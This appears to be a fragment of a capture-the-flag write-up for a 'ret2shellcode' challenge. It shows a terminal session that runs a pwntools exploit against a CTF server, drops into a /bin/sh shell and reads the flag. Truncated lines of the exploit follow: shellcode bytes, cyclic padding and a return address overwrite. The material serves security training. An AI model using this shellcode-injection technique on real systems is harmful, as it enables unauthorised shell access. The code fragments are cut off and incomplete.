 root@kali:~/balqs_CTF/retshell# python 105062223.py
[+] Opening connection to sqlab.zongyuan.nctu.me on port 6002: Done
[*] Switching to interactive mode
PH1�H1�H�/bin//shSH\x89��;\x0f\x05AA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFA
AbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAO
AAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAA
bye~
$ ls
bin
dev
flag
lib
lib32
lib64
ret2shellcode
$ cat flag
balqs{system_bin_sh?}
r.recvuntil('address: ')
shellcode =
"\x50\x48\x31\xD2\x48\x31\xF6\x48\xBB\x2F\x62\x69\x6E\x2F\
payload = shellcode + 'AA%AAsAABAA$AAnAACAA-
AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4A
+ p64(address)
r.recvuntil('Input:')
r.sendline(payload)
r.interactive()